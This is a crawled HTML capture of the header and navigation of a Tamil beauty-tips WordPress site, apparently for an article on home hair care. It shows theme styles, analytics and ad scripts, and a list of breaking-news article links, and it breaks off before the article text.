

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/
body_size: 26977
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>தலை முடியை பராமரிக்க ஒரு நாளாவது இதை பயன்படுத்துங்க &#8211; Tamilaran</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tamilaran &raquo; Feed" href="https://tamilaran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tamilaran &raquo; Comments Feed" href="https://tamilaran.com/comments/feed/" />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		
		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tamilaran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftamilaran.com%2Fuse-this-at-least-once-a-day-to-maintain-your-hair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tamilaran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftamilaran.com%2Fuse-this-at-least-once-a-day-to-maintain-your-hair%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tamilaran.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://tamilaran.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://tamilaran.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://tamilaran.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://tamilaran.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://tamilaran.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://tamilaran.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://tamilaran.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://tamilaran.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://tamilaran.com/wp-content/themes/jannah/assets/css/print.css?ver=6.1.2' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Mukta Malar';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Mukta Malar';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Mukta Malar';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #d8392f;--dark-brand-color: #a60700;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 216,57,47,0.7);}:root:root{--brand-color: #d8392f;--dark-brand-color: #a60700;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 216,57,47,0.7);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}.tie-cat-1005,.tie-cat-item-1005 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-1005:after{border-top-color:#e67e22 !important;}.tie-cat-1005:hover{background-color:#c86004 !important;}.tie-cat-1005:hover:after{border-top-color:#c86004 !important;}.tie-cat-1014,.tie-cat-item-1014 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-1014:after{border-top-color:#2ecc71 !important;}.tie-cat-1014:hover{background-color:#10ae53 !important;}.tie-cat-1014:hover:after{border-top-color:#10ae53 !important;}.tie-cat-1017,.tie-cat-item-1017 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-1017:after{border-top-color:#9b59b6 !important;}.tie-cat-1017:hover{background-color:#7d3b98 !important;}.tie-cat-1017:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1020,.tie-cat-item-1020 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-1020:after{border-top-color:#34495e !important;}.tie-cat-1020:hover{background-color:#162b40 !important;}.tie-cat-1020:hover:after{border-top-color:#162b40 !important;}.tie-cat-1021,.tie-cat-item-1021 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-1021:after{border-top-color:#795548 !important;}.tie-cat-1021:hover{background-color:#5b372a !important;}.tie-cat-1021:hover:after{border-top-color:#5b372a !important;}.tie-cat-1023,.tie-cat-item-1023 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-1023:after{border-top-color:#4CAF50 !important;}.tie-cat-1023:hover{background-color:#2e9132 !important;}.tie-cat-1023:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://tamilaran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tamilaran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tamilaran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tamilaran.com/wp-json/wp/v2/posts/12977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tamilaran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" />
<link rel='shortlink' href='https://tamilaran.com/?p=12977' />
 <meta name="description" content="பொதுவாகவே அனைவருக்கும் தங்களது முடியை அழகாக வைத்துக்கொள்ள வேண்டும் என்பதில் ஒரு ஆசை இருக்கும். இயற்கையான கூந்தலுக்கு வீட்டில் கண்டிஷனரை உருவாக்குவது ம" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4506381254588143"
     crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8HMTW8W2D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G8HMTW8W2D');
</script>
<link rel="icon" href="https://tamilaran.com/wp-content/uploads/2023/02/cropped-ta-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tamilaran.com/wp-content/uploads/2023/02/cropped-ta-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tamilaran.com/wp-content/uploads/2023/02/cropped-ta-180x180.png" />
<meta name="msapplication-TileImage" content="https://tamilaran.com/wp-content/uploads/2023/02/cropped-ta-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.smartbanner {
    bottom: 0 !important;
	    top: unset !important;
	    position: fixed !important;
    margin-right: 10px;
    margin-left: 10px;
    border-radius: 20px;
}		</style>
		</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-12977 single-format-standard wp-custom-logo wp-theme-jannah wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom hide_post_newsletter">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Saturday, January 24 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://tamilaran.com/%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%88-%e0%ae%a8%e0%af%80%e0%ae%95%e0%af%8d%e0%ae%95/">நிரந்தரமாக கருவளையத்தை நீக்க உதவும் வீட்டு வைத்தியம்.., எப்படி பயன்படுத்துவது?</a>
							</li>

							
							<li class="news-item">
								<a href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%88%e0%ae%95%e0%af%8d-%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%af%86%e0%ae%a9/">நரைமுடியை வேரிலிருந்தே கருப்பாக்க வேண்டுமா? முடியைக் கருகருவென மாற்ற இதோ தேங்காய் ஓடு ரகசியம்!</a>
							</li>

							
							<li class="news-item">
								<a href="https://tamilaran.com/%e0%ae%92%e0%ae%b0%e0%af%81-%e0%ae%b8%e0%af%8d%e0%ae%aa%e0%af%82%e0%ae%a9%e0%af%8d-%e0%ae%a4%e0%af%87%e0%ae%a9%e0%af%8d/">உடனடி முகப்பொலிவு பெற ஒரு ஸ்பூன் தேன்: இதோ 5 எளிய வழிகள்</a>
							</li>

							
							<li class="news-item">
								<a href="https://tamilaran.com/%e0%ae%9a%e0%af%86%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%af%81-%e0%ae%a8%e0%af%86%e0%ae%af%e0%af%8d-%e0%ae%ae%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d/">நாவூறும் சுவையில் செட்டிநாடு நெய் மட்டன் வறுவல் செய்முறை</a>
							</li>

							
							<li class="news-item">
								<a href="https://tamilaran.com/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%b4%e0%ae%95%e0%ae%bf%e0%ae%b1%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%aa%e0%af%80%e0%ae%9f%e0%af%8d%e0%ae%b0%e0%af%82%e0%ae%9f%e0%af%8d/">சருமத்தின் நிறத்தை அதிகரிக்க பீட்ரூட்டை எப்படியெல்லாம் பயன்படுத்தலாம்? முகப்பொலிவு மற்றும் சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக் தயாரிக்கும் முறை</a>
							</li>

							
							<li class="news-item">
								<a href="https://tamilaran.com/%e0%ae%87%e0%ae%a9%e0%af%8d%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d%e0%ae%9f%e0%af%8d-%e0%ae%95%e0%af%8d%e0%ae%b3%e0%af%8b/">பொங்கல் அன்று முகம் ஜொலிக்கணுமா? இதோ வீட்டிலேயே தயாரிக்கும் இன்ஸ்டன்ட் க்ளோ பேஸ்பேக்!</a>
							</li>

							
							<li class="news-item">
								<a href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf-%e0%ae%89%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%af%8d%e0%ae%b5%e0%af%88/">முடி உதிர்வை நிறுத்த உதவும் நல்லெண்ணெய்.., எப்படி பயன்படுத்துவது?</a>
							</li>

							
							<li class="news-item">
